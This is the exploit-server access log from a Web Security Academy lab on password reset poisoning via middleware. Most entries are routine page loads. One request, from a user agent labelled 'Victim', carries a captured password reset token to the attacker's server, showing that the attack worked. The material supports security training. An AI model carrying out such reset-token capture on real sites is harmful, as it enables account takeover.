 https://exploit-0a9e00e404c334a986236a51013f0008.exploit-server.net/log
1
Web Security
Academy
Password reset poisoning via middleware
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
2024-01-10 09:56:14 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:56:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Fir
2024-01-10 09:56:43 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:56:43 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:56:43 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Fir
2024-01-10 09:56:43 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/201001
2024-01-10 09:57:52 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:57:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Fir
2024-01-10 09:57:53 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/201001
10.0.4.52 2024-01-10 09:58:33 +0000 "GET /forgot-password?temp-forgot-password-token=s0ri2u661cs1iu5u0kcwouou61dwba4f HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim)
2024-01-10 09:58:52 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"
2024-01-10 09:58:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Fir
2024-01-10 09:58:54 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0"